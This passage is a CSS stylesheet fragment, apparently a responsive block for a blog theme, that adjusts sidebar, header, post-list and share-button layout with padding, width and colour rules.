	.gallery-caption { display: none; }
	
	/* base */
	.pad { padding: 15px 15px 5px; }
	.sidebar .widget { padding-left: 15px!important; padding-right: 15px!important; }
	.notebox { margin-bottom: 15px; }
	
	/* sidebar s2 */
	.main { margin-left: 0; border-right: none; }
	.sidebar.s2 { width: 100%; margin-left: 0; position: relative; padding-bottom: 0; }
	
	#btn-mode,
	#btn-sidebar-home,
	#sidebar-top { padding: 10px 0; }
	#header:after,
	#btn-mode:after,
	#btn-sidebar-home:after { display: none; }
	#sidebar-top:before { top: 44px; left: auto; }
	
	.post-details { background: transparent; width: 160px; margin: 0 auto; padding: 20px 0; position: static; border-radius: 4px; }
	.post-details:before { display: none; }
	.post-details-thumb { padding: 0; }
	.post-details-day { color: #999; }
	.post-details-month { color: #bbb; }
	.post-details-year { color: #bbb; background: #e5e5e5; box-shadow: none; }
	
	.single .post-details { padding-top: 0; }
	.single .post-details-thumb { display: none; }
	
	.post-meta li { display: inline-block; float: none; }
	
	/* header */
	.site-title { font-size: 32px; }
	#nav-header.nav-container { border-top-color: #e5e5e5; }
	#nav-header.nav-container { margin-right: 0; border-right: 0; }
	#nav-header:after { display: none; }
	.s2:after { display: none; }
	#header .social-links .social-tooltip { font-size: 20px; }
	
	/* blog */
	#flexslider-featured.featured .post-title { font-size: 16px; }
	
	.front-widgets { padding: 10px 15px 10px 15px; }

	.blog .post-list, 
	.single .post-list, 
	.archive .post-list, 
	.search .post-list,
	.blog .post-standard, 
	.single .post-standard, 
	.archive .post-standard, 
	.search .post-standard { padding: 0 15px 20px 15px; }
	
	.post-list .post-content,
	.post-standard .post-content { width: 100%; text-align: center; }
	
	.sharrre-container { position: static; width: 100%; text-align: center; }
	.sharrre { display: inline-block; }
	.sharrre .box { padding-left: 0; padding-right: 0; width: 60px; }
	.sharrre .count { width: 80%; margin: 0 10%; }
	.sharrre .share { width: 100%; margin-left: 0; margin-top: 10px; }
	
	.sharrre .box:hover .share,
	.sharrre .box:hover .count { color: #333!important; }
	.sharrre .count { background: #fff; box-shadow: none; }
	.sharrre .count:after { border-top-color: #fff; }
	
	/* sidebar */
	.child-menu { padding: 0 15px; }

}

